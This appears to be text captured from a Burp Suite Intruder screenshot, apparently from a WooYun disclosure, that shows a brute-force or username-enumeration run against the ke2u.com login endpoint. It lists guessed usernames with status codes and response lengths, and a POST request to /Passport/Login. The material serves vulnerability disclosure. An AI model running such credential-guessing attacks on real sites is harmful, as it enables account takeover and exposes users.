 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
43225 liyinru 302 3340
46600 lizhiting 302 3368
14570 lihenglan 302 3388
43048 liyiye 302 3400
40529 lixionglin 200 17424
47168 lizhousun 200 24684
20704 lilangdong 200 28314
42889 liyidong 200 30492
40478 lixiongchi 200 34848
41989 liyandi 200 37752
30961 liranxian 200 39204
44759 liyunqiong 200 39204
Request Response
Raw Params Headers Hex
POST
/Passport/Login?ru=http%3a%2f%2fke2u.com%2fBuyerCenter&to=-2&aid=BuyerCenter&ip=113.116.204.162&lou=http%3a%2f%2fk
e2u.com%2fBuyerCenter%2fMCSAuthenticateLogOff.axd&sf=149b4987de3738bc HTTP/1.1
? < + > Type a search term 0 matches
49145 of 930759
www.wooyun.org